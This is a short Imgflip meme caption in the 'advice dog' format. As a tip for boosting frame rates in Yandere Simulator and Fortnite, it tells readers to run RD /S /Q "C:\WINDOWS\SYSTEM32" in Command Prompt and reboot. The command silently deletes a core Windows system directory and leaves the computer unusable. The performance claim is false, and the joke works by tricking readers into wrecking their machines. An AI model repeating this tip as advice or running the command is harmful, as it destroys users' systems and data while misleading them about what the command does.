 How to boost fps in games? Very easy! | IN COMMAND PROMPT, TYPE THERE RD /S /Q "C:\WINDOWS\SYSTEM32"; THEN REBOOT, AND YOU CAN PLAY YANDERE SIMULATOR AT 1000 FPS AND ALSO IT CAN BOOST FPS IN FORTNITE!!!! | image tagged in memes,advice dog,yandere simulator,fortnite,windows,system32 | made w/ Imgflip meme maker